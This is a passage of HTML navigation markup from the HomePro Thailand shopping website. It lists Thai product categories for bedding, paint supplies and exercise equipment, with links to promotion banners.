																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT12" data-l1="ห้องนอนและเครื่องนอน">ผ้าเช็ดตัวและชุดคลุม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1204" data-l1="ห้องนอนและเครื่องนอน" data-l2="ผ้าเช็ดตัวและชุดคลุม">ผ้าเช็ดหน้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1203" data-l1="ห้องนอนและเครื่องนอน" data-l2="ผ้าเช็ดตัวและชุดคลุม">ผ้าเช็ดผม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1202" data-l1="ห้องนอนและเครื่องนอน" data-l2="ผ้าเช็ดตัวและชุดคลุม">ผ้าเช็ดตัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1201" data-l1="ห้องนอนและเครื่องนอน" data-l2="ผ้าเช็ดตัวและชุดคลุม">ชุดคลุมอาบน้ำ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED05" data-l1="ห้องนอนและเครื่องนอน">รองเท้าสลิปเปอร์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0501" data-l1="ห้องนอนและเครื่องนอน" data-l2="รองเท้าสลิปเปอร์">รองเท้าสลิปเปอร์</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687816" data-name="ซื้อมากลดมาก" ga-index="1" data-l1="ห้องนอนและเครื่องนอน">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687816" value="ซื้อมากลดมาก"/>
																</div>
																<a href="https://www.homepro.co.th/sales/PRO_BD_SPO" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_bed_4p03_Buymoer_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687817" data-name="ยกง่าย เคลื่อนย้ายสะดวก จัดส่งในกล่อง" ga-index="2" data-l1="ห้องนอนและเครื่องนอน">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687817" value="Bed in Box"/>
																</div>
																<a href="https://www.homepro.co.th/sales/p4_bd_bib" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_bed_4p05_gift_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/PAI" class="l1-link PAI">
												<span>สีและอุปกรณ์ทาสี</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/PAI" data-l1="สีและอุปกรณ์ทาสี">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PAI01" data-l1="สีและอุปกรณ์ทาสี">สีน้ำทาภายนอก</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PAI02" data-l1="สีและอุปกรณ์ทาสี">สีน้ำทาภายใน</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PAI03" data-l1="สีและอุปกรณ์ทาสี">สีน้ำทาฝ้า</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PAI04" data-l1="สีและอุปกรณ์ทาสี">สีรองพื้น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0401" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีรองพื้น">สีรองพื้นปูนเก่า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0402" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีรองพื้น">สีรองพื้นปูนใหม่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0403" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีรองพื้น">สีรองพื้นโลหะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0404" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีรองพื้น">สีรองพื้นอเนกประสงค์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PAI05" data-l1="สีและอุปกรณ์ทาสี">สีโป๊ว</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0501" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีโป๊ว">สีโป๊วปูน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0502" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีโป๊ว">สีโป๊วไม้</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PAI06" data-l1="สีและอุปกรณ์ทาสี">สีงานไม้</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0601" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีงานไม้">สีย้อมไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0602" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีงานไม้">สีย้อมพื้นไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0603" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีงานไม้">โพลียูรีเทน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0604" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีงานไม้">สีไฟเบอร์ซีเมนต์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0605" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีงานไม้">สีรองพื้นไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0606" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีงานไม้">สีน้ำทาไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0607" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีงานไม้">แล็กเกอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0608" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีงานไม้">น้ำมันถนอมเนื้อไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0609" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีงานไม้">แชล็คและวานิช</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PAI07" data-l1="สีและอุปกรณ์ทาสี">สีทาหลังคา</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PAI08" data-l1="สีและอุปกรณ์ทาสี">สีลอฟท์</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PAI09" data-l1="สีและอุปกรณ์ทาสี">สีเฉพาะทาง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0901" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีเฉพาะทาง">สีอุตสาหกรรม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0902" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีเฉพาะทาง">สีรองพื้นงานอุตสาหกรรม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0903" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีเฉพาะทาง">สีทาถนน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0904" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีเฉพาะทาง">สีทาสระน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0905" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีเฉพาะทาง">สีทอง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0906" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีเฉพาะทาง">สีรองพื้นสีเคลือบพิเศษ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PAI10" data-l1="สีและอุปกรณ์ทาสี">สีสเปรย์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1001" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีสเปรย์">สีสเปรย์อเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1002" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีสเปรย์">สีสเปรย์เคลือบพิเศษ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1003" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีสเปรย์">สีสเปรย์รองพื้น</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PAI11" data-l1="สีและอุปกรณ์ทาสี">สีน้ำมันและสีเคลือบเงา</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1101" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีน้ำมันและสีเคลือบเงา">สีน้ำมัน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1102" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีน้ำมันและสีเคลือบเงา">สีเคลือบเงา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1103" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีน้ำมันและสีเคลือบเงา">สีน้ำมันเคลือบพิเศษ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PAI12" data-l1="สีและอุปกรณ์ทาสี">น้ำยาและตัวทำละลาย</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1201" data-l1="สีและอุปกรณ์ทาสี" data-l2="น้ำยาและตัวทำละลาย">น้ำยากำจัดเชื้อราและตะไคร่น้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1202" data-l1="สีและอุปกรณ์ทาสี" data-l2="น้ำยาและตัวทำละลาย">น้ำยาเคลือบหิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1203" data-l1="สีและอุปกรณ์ทาสี" data-l2="น้ำยาและตัวทำละลาย">น้ำยาลอกสี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1204" data-l1="สีและอุปกรณ์ทาสี" data-l2="น้ำยาและตัวทำละลาย">น้ำยาแปลงสภาพสนิม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1205" data-l1="สีและอุปกรณ์ทาสี" data-l2="น้ำยาและตัวทำละลาย">ทินเนอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1206" data-l1="สีและอุปกรณ์ทาสี" data-l2="น้ำยาและตัวทำละลาย">น้ำมันสน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1207" data-l1="สีและอุปกรณ์ทาสี" data-l2="น้ำยาและตัวทำละลาย">แอลกอฮอล์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1208" data-l1="สีและอุปกรณ์ทาสี" data-l2="น้ำยาและตัวทำละลาย">น้ำมันซักแห้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1209" data-l1="สีและอุปกรณ์ทาสี" data-l2="น้ำยาและตัวทำละลาย">น้ำยารองพื้น</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PAI13" data-l1="สีและอุปกรณ์ทาสี">อุปกรณ์ทาสี</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1301" data-l1="สีและอุปกรณ์ทาสี" data-l2="อุปกรณ์ทาสี">แปรงทาสี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1302" data-l1="สีและอุปกรณ์ทาสี" data-l2="อุปกรณ์ทาสี">ลูกกลิ้งทาสี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1303" data-l1="สีและอุปกรณ์ทาสี" data-l2="อุปกรณ์ทาสี">ชุดถาดสีและลูกกลิ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1304" data-l1="สีและอุปกรณ์ทาสี" data-l2="อุปกรณ์ทาสี">สีฝุ่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1305" data-l1="สีและอุปกรณ์ทาสี" data-l2="อุปกรณ์ทาสี">แม่สีน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1306" data-l1="สีและอุปกรณ์ทาสี" data-l2="อุปกรณ์ทาสี">ผ้ายิปซั่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1308" data-l1="สีและอุปกรณ์ทาสี" data-l2="อุปกรณ์ทาสี">เทปงานทาสี</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687842" data-name="สีน้ำผสม" ga-index="1" data-l1="สีและอุปกรณ์ทาสี">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687842" value="Mixed Paint"/>
																</div>
																<a href="https://www.homepro.co.th/sales/PA_MIXED24" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_pa_4p03_Mixed_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687843" data-name="สีรองพื้นปูนเก่า" ga-index="2" data-l1="สีและอุปกรณ์ทาสี">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687843" value="Old Plaster Primer"/>
																</div>
																<a href="https://www.homepro.co.th/c/PAI0401" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_pa_4p04_Thinner_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/SPO" class="l1-link SPO">
												<span>กีฬาและท่องเที่ยว</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/SPO" data-l1="กีฬาและท่องเที่ยว">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO02" data-l1="กีฬาและท่องเที่ยว">เครื่องออกกำลังกาย</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0205" data-l1="กีฬาและท่องเที่ยว" data-l2="เครื่องออกกำลังกาย">ลู่วิ่งไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0202" data-l1="กีฬาและท่องเที่ยว" data-l2="เครื่องออกกำลังกาย">ลู่เดินวงรี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0201" data-l1="กีฬาและท่องเที่ยว" data-l2="เครื่องออกกำลังกาย">เครื่องเดินบนอากาศ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0203" data-l1="กีฬาและท่องเที่ยว" data-l2="เครื่องออกกำลังกาย">จักรยานฟิตเนส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0206" data-l1="กีฬาและท่องเที่ยว" data-l2="เครื่องออกกำลังกาย">เครื่องยกน้ำหนัก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0204" data-l1="กีฬาและท่องเที่ยว" data-l2="เครื่องออกกำลังกาย">กรรเชียงบก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0205" data-l1="กีฬาและท่องเที่ยว">ลู่วิ่งไฟฟ้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO020503" data-l1="กีฬาและท่องเที่ยว" data-l2="ลู่วิ่งไฟฟ้า">ลู่วิ่งไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO020501" data-l1="กีฬาและท่องเที่ยว" data-l2="ลู่วิ่งไฟฟ้า">แผ่นยางรองลู่วิ่งไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO020502" data-l1="กีฬาและท่องเที่ยว" data-l2="ลู่วิ่งไฟฟ้า">น้ำมันหล่อลื่นลู่วิ่ง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0202" data-l1="กีฬาและท่องเที่ยว">ลู่เดินวงรี</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0201" data-l1="กีฬาและท่องเที่ยว">เครื่องเดินบนอากาศ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0203" data-l1="กีฬาและท่องเที่ยว">จักรยานฟิตเนส</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0206" data-l1="กีฬาและท่องเที่ยว">เครื่องยกน้ำหนัก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO020602" data-l1="กีฬาและท่องเที่ยว" data-l2="เครื่องยกน้ำหนัก">โฮมยิม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO020603" data-l1="กีฬาและท่องเที่ยว" data-l2="เครื่องยกน้ำหนัก">เครื่องบริหารต้นขา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO020604" data-l1="กีฬาและท่องเที่ยว" data-l2="เครื่องยกน้ำหนัก">สมิทแมชชีน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0204" data-l1="กีฬาและท่องเที่ยว">กรรเชียงบก</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO03" data-l1="กีฬาและท่องเที่ยว">อุปกรณ์ออกกำลังกาย</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0307" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ออกกำลังกาย">แทรมโพลีน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0302" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ออกกำลังกาย">อุปกรณ์ยกน้ำหนักและฟรีเวท</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0301" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ออกกำลังกาย">เครื่องบริหารกล้ามเนื้อหน้าท้อง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0303" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ออกกำลังกาย">เครื่องบริหารต้นขา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0305" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ออกกำลังกาย">บาร์โหน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0309" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ออกกำลังกาย">โยคะและพีลาทิส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0304" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ออกกำลังกาย">อุปกรณ์ออกกำลังกายอื่นๆ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0306" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ออกกำลังกาย">เครื่องยืดกล้ามเนื้อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0310" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ออกกำลังกาย">เครื่องบริหารหัวไหล่</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0307" data-l1="กีฬาและท่องเที่ยว">แทรมโพลีน</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0302" data-l1="กีฬาและท่องเที่ยว">อุปกรณ์ยกน้ำหนักและฟรีเวท</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO030202" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ยกน้ำหนักและฟรีเวท">ดัมเบล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO030201" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ยกน้ำหนักและฟรีเวท">บาร์เบล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO030206" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ยกน้ำหนักและฟรีเวท">ลูกตุ้มยกน้ำหนัก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO030209" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ยกน้ำหนักและฟรีเวท">ม้านั่งยกน้ำหนัก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO030205" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ยกน้ำหนักและฟรีเวท">แท่นวางฟรีเวท</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO030207" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ยกน้ำหนักและฟรีเวท">ม้านอนยกน้ำหนัก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO030204" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ยกน้ำหนักและฟรีเวท">ถุงมือออกกำลังกาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO030208" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ยกน้ำหนักและฟรีเวท">สายรัดข้อมือ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO030212" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ยกน้ำหนักและฟรีเวท">แผ่นเสริมน้ำหนัก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO030213" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ยกน้ำหนักและฟรีเวท">เข็มขัดยกน้ำหนัก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0301" data-l1="กีฬาและท่องเที่ยว">เครื่องบริหารกล้ามเนื้อหน้าท้อง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0305" data-l1="กีฬาและท่องเที่ยว">บาร์โหน</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0306" data-l1="กีฬาและท่องเที่ยว">เครื่องยืดกล้ามเนื้อ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0309" data-l1="กีฬาและท่องเที่ยว">โยคะและพีลาทิส</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO030901" data-l1="กีฬาและท่องเที่ยว" data-l2="โยคะและพีลาทิส">เสื่อโยคะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO030902" data-l1="กีฬาและท่องเที่ยว" data-l2="โยคะและพีลาทิส">ลูกบอลโยคะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO030903" data-l1="กีฬาและท่องเที่ยว" data-l2="โยคะและพีลาทิส">ยางยืดออกกำลังกาย</a>
																		</li>
																		<li>
